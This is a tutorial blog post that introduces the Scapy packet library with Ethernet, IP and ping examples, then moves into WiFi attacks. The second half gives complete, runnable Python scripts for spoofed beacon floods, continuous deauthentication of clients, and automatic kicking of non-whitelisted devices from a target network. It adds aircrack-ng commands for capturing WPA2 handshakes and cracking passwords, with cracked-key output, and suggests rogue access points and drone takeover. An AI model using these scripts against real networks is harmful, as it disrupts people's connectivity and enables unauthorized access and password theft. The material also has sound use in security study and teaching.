Scapy Tutorial: WPA2 deauths, and more!

Official Scapy documentation can be found here

Introduction

What is Scapy?

Scapy is a python package used to sniff, analyze, and send and receive arbitrary network packets. It comes with many of the common network layers built in. It can send packets at the “link layer”, which means that even custom WiFi packets are possible (more on that later). With Scapy, nothing is hidden from you, all parts of the packets you send and receive are modifiable and can be inspected.

Scapy is a powerful and versatile tool that can replace most of the networking tools you’re used to, like nmap, tcpdump, and traceroute. It allows you to experiment with low level networking code in a high level language. You can write servers, routers, firewalls, network tracing tools, and pretty much anything in Scapy, due to it’s ability to sniff, send, and respond to packets. All of these properties make it very useful for network based attacks.

Background: Network layers (with Scapy!)

Computer networking is based on stacked protocol layers. Each layer has a payload, and usually a field to identify what protocol the payload (next layer) is using. It separates concerns at each level, so that the layer which has to deal with routing to Google doesn’t have to deal with someone running the microwave right next to your WiFi router.

Layer 1: The Physical layer

The physical layer handles encoding and sending bits over real physical space, usually with some sort of error correction/detection. Examples of common physical layers are: the Ethernet (802.3) physical layer, and the WiFi (802.11) physical layer. These aren’t really that important for what we’re doing.

Layer 2: The Data Link layer

The data link layer handles routing between nodes in a local or wide area network. Examples of protocols used here are, once again: Ethernet, and WiFi (both have their own “MAC” and “LLC” sublayers which are in Layer 2). This layer deals with link-to-link addressing (MAC addresses), among other things.

Exploring: Ethernet

Lets use Scapy to examine what makes up an Ethernet packet. We create it with Ether(), and show the packet fields with the show() method.

# Type at a terminal for a python REPL with all Scapy libraries imported for you

sudo scapy

>>> packet = Ether()

>>> packet.show()

###[ Ethernet ]###

dst= ff:ff:ff:ff:ff:ff

src= 84:3a:4b:7b:fd:62

type= LOOP

So it seems that Ethernet needs source, destination addresses, and the network protocol of the next layer (type).

The raw bits of the packet can be examined by hexdump():

>>> hexdump(packet)

0000 FF FF FF FF FF FF 84 3A 4B 7B FD 62 90 00 .......:K{.b..

The field values can be inspected or changed by name:

>>> packet.type

36864

>>> hex(packet.type)

'0x9000' # Wikipedia says that this is like ping, but for Ethernet



And we can view the packet in Wireshark with wireshark():

>>> wireshark(packet)



Lets compare what fields we provided to the real picture of what’s sent over the wire:

As you can see, there is a little more involved in sending an Ethernet packet over the wire than what we did, but Scapy (the Linux kernel, and your network hardware) fills in the rest.

Layer 3: The Network layer

The network layer deals with forwarding packets from one device to the next, through routers and other network devices, until it gets to it’s required address-based destination. The main one used today is IPv4 (Internet Protocol), but IPv6 will be popular soon enough… hopefully.

Exploring: IPv4 over Ethernet

We now introduce Scapy’s network layer stacking operator, which is interestingly the division operator: /. We also introduce setting values for fields directly in the parameters. We will send an IP packet to the IP address '8.8.8.8'.

>>> packet = Ether() / IP(dst='8.8.8.8')

>>> packet.show()

###[ Ethernet ]###

dst= ff:ff:ff:ff:ff:ff

src= 84:3a:4b:7b:fd:62

type= IPv4

###[ IP ]###

version= 4

ihl= None

tos= 0x0

len= None

id= 1

flags=

frag= 0

ttl= 64

proto= hopopt

chksum= None

src= 192.168.0.10

dst= 8.8.8.8

options\

So IPv4 has quite a few fields (in fact, IPv6 simplifies this quite a bit), but a few fields of note are: the src and dst IP addresses.

Notice Scapy was smart enough to change the type field of the Ethernet layer to IPv4 for us! There are a number of fields that are calculated based on others, and all fields have defaults.

Lets try to send a packet. send() sends packets over layer 3 (usually IP), and sendp() sends packets over layer 2 (usually Ethernet). Since we provided a layer 2 layer we use sendp().

>>> packet = Ether() / IP(dst='8.8.8.8')

>>> sendp(packet)

Sent 1 packets.

Woo. We don’t try to capture the response, because there is none. Lets do that with sr1() on something that actually responds: a ICMP ping (a potential payload of the IP protocol)!

>>> packet = IP(dst='8.8.8.8') / ICMP()

>>> response = sr1(packet)

Begin emission:

Finished to send 1 packets.

*

Received 1 packets, got 1 answers, remaining 0 packets

>>> response.summary()

'IP / ICMP 8.8.8.8 > 192.168.0.10 echo-reply 0 / Padding'

Background: 802.11 (WiFi)



There are various ‘frame types’ in 802.11, each can be of a different format with different fields

This is the typical header, but depending on the type and sub-type, this header changes, gaining or losing fields:

802.11 Background research from: mrncciew.com



Using Wireshark to sniff 802.11 packets over the air

Before sniffing packets, we must put our adapter in monitor mode (at a particular frequency). This lets us listen to all packets, no matter the destination. This technique works on most network interfaces, including Ethernet ones.

I will not explain how to do this, but a very useful script to do this is called airmon-ng, part of the aircrack-ng suite.

Notice that these management and control packets are all essentially in ‘plain-text’. What does that mean, if we know that we can send arbitrary packets over the air with Scapy?

What attacks are possible?

Spoofing beacons, generally making noise that reduces the performance of the network. This isn’t really interesting, unless you want to send people messages with WiFi network names, or basically make a somewhat ineffective WiFi jammer.

But maybe there are more interesting ‘frame types’ we can try. Lets look into them.



Control frames

Because it’s easy to sniff MAC addresses during regular use, for example: acknowledgment (ACK) frames when receiving a packet, we can cause more of a targeted nuisance, but it’s not more exciting than, for example, turning on a microwave to make the 2.4Ghz band more noisy.



Management frames

Do any of these look like a possible denial of service to you?



Deauthentication frame

Completely unprotected, unencrypted, with no sessions attached, don’t even need to be associated with the WiFi network. You can spoof anything over the air with Scapy, so why not spoof the source address?

“Hey, I’m the router, get off my network!”

Note here that addr1 = Destination Address, addr2 = Source Address, addr3 = BSSID where the BSSID is sort of an identifier for the wireless network you’re on, usually this is the same as the router address.

Exploitation time

Spoofed beacons

Pretend to be any number of WiFi networks. Make it very hard to find the ones you want, or send messages!

#!/usr/bin/env python2

from scapy.all import *

IFACE = 'mon0'

SSIDS = ['testing', 'the', 'beacons']

packets = []

for ssid in SSIDS:

src = RandMAC()

packets.append(RadioTap()

/ Dot11(type=0, subtype=8, # Management beacon frame

addr1='ff:ff:ff:ff:ff:ff', # Broadcast address

addr2=src,

addr3=src)

/ Dot11Beacon(cap='ESS+privacy')

/ Dot11Elt(ID='SSID', info=ssid, len=len(ssid))

/ Dot11Elt(ID='RSNinfo', info=(

'\x01\x00'

'\x00\x0f\xac\x02'

'\x02\x00'

'\x00\x0f\xac\x04'

'\x00\x0f\xac\x02'

'\x01\x00'

'\x00\x0f\xac\x02'

'\x00\x00')))

# RSN info from https://www.4armed.com/blog/forging-wifi-beacon-frames-using-scapy/

while True:

sendp(packets, iface=IFACE, inter=0.01)

Note that we have to include the RadioTap() header, otherwise, Linux wouldn’t send it over the air. Just something you have to know.

One part that may confuse you here, is why we are stacking a bunch of layers. We’re not. Layers can have their payload anywhere, including just after their header. This allows us to simply chain on extra chunks of information. This is useful if the packet can change in length.

Aside from that, basically we stack a bunch of payload on to a raw 802.11 (Dot11()) packet. First being the beacon information Dot11Beacon(), then these things called “Information elements” (Dot11Elt()), which are essentially known values for IDs, some data, and the length of that data. An example of this is the ‘SSID’ field, which is the name of the access point we are spoofing. Scapy knows that when we type ‘SSID’, we really mean a particular value that will be placed in the raw packet, not the actual string ‘SSID’. ‘RSNinfo’ represents some extra information about the encryption standards we support. You can simply copy most of this from a real beacon.

Deauthentication attacks

A simple script that sends deauthentication packets as fast as Linux can send them:

#!/usr/bin/env python2

import sys

from scapy.all import *

IFACE = 'mon0'

AP_MAC = 'ab:cd:ef:ab:cd:ef'

CLIENT_MAC = 'aa:bb:cc:aa:bb:cc'

packet = RadioTap() / \

Dot11(type=0, # Management type

subtype=12, # Deauthentication subtype

addr1=CLIENT_MAC,

addr2=AP_MAC,

addr3=AP_MAC) / \

Dot11Deauth(reason=7) # "Class 3 frame received from nonassociated STA."

while True:

sendp(packet, iface=IFACE)

Here we have a simpler packet, all we do is stack on the Dot11Deauth() frame type payload, and give some random reason to disconnect the user.

Here is a more sophisticated attack where a malicious user can sniff for WiFi network association requests, and if they aren’t part of a whitelist and are trying to connect to a particular target network, kick them off:

#!/usr/bin/env python2

from scapy.all import *

import time

SSID = 'demonet'

IFACE = 'mon0'

whitelist = ['ab:cd:ef:ab:cd:ef']

def check_deauth(pkt):

elt = pkt[Dot11Elt]

while elt and elt.ID != 0:

elt = elt.payload[Dot11Elt]

if elt.info == SSID:

deauth(pkt[Dot11].addr1, pkt[Dot11].addr2)

def deauth(bssid, client):

if client in whitelist:

return

print("Sending a deauth to: {}, bssid: {}".format(

client, bssid))

packet = RadioTap() / \

Dot11(type=0,

subtype=12,

addr1=client,

addr2=bssid,

addr3=bssid) / \

Dot11Deauth(reason=7)

sendp(packet, iface=IFACE)

sniff(iface=IFACE,

prn=check_deauth,

filter='type mgt subtype assoc-req')

We use Scapy’s sniff() method to listen for association requests. This follows the pcap-filter syntax used by Wireshark, tcpdump, and other utilities. It calls our check_deauth() function when it finds one, passing it the packet. Due to the way Scapy stacks on extra information elements as payloads of the previous information element, we have to traverse through them until we find the ‘SSID’ type one.

WPA2 handshake capture and password cracking

After deauthenticating someone, their device wants to connect again, so capture the WPA2 handshake! It happens to be vulnerable to offline cracking, so it’s capture-once, crack-on-your-own-fast-pc-in-the-comfort-of-your-own-home.

As it turns out, there are a number of scripts in the aircrack-ng family for these attacks (including deauthentication, handshake capture, and password brute forcing). Lets use them to simplify our life.

sudo airodump-ng -c 9 --bssid 'ab:cd:ef:ab:cd:ef' -w psk mon0

aircrack-ng -w all -b 'ab:cd:ef:ab:cd:ef' psk*.cap

Aircrack-ng 1.2 rc4

[00:00:00] 140/3944663 keys tested (1615.94 k/s)

Time left: 40 minutes, 42 seconds 0.00%

KEY FOUND! [ thethethe ]

Master Key : C7 D2 11 29 02 84 18 1E 1B 9B D8 A3 E4 A6 E3 97

B2 3E 13 46 3C A5 0E E2 7D C1 42 5A 59 B3 66 BD

Transient Key : A5 DB D6 D0 E0 BD 97 12 B6 2D 98 1C 6D 3C 09 FC

7C 0C E1 B5 C1 DC BC F5 0D 83 E6 48 2E 7E F5 13

C2 53 FC 47 DB A5 AF FE 9B 95 7A B0 23 BD 00 D3

9C F9 A3 9A 56 20 0C 62 16 88 2B 61 19 06 A1 3B

EAPOL HMAC : 02 8F F5 B9 7F 2B 09 A4 C7 01 7A A0 64 D5 42 DB

I’m using a password list here called all, but you can use your own generated/downloaded password list.

What else is WiFi vulnerable to right now?

We can sniff hidden SSIDs; kicking devices off will cause them to re-associate and leak the SSID. We can create a rogue network; we sniff for MACs not connected to you, and deauthenticate them until they connect to your AP. Then, you can wreak havoc with man-in-the-middle attacks. You can take control of common WiFi-based drones and other WiFi devices by kicking off the user, and connecting to it yourself before they have a chance to reconnect.

Mitigation

There is no mitigation for these exploits, WPA2, and WiFi in general is simply this insecure. However, for offline password cracking attacks, the usual password security policies still hold: strong passwords should be resilient to brute force and dictionary attacks!